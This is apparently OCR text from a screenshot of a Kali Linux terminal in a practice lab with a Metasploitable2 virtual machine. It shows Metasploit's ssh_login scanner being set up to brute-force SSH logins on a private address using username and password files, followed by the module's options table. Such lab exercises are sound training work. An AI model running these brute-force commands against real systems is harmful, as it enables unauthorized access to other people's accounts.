 Home Metasploitable2-Linux kali-linux-2022.3-vmware...
1 2 3 4 2 11:29
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.88.128
RHOSTS => 192.168.88.128
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file pass.txt
pass_file => pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file pass.txt
user_file => pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE pass.txt no File containing passwords, one per line
RHOSTS 192.168.88.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as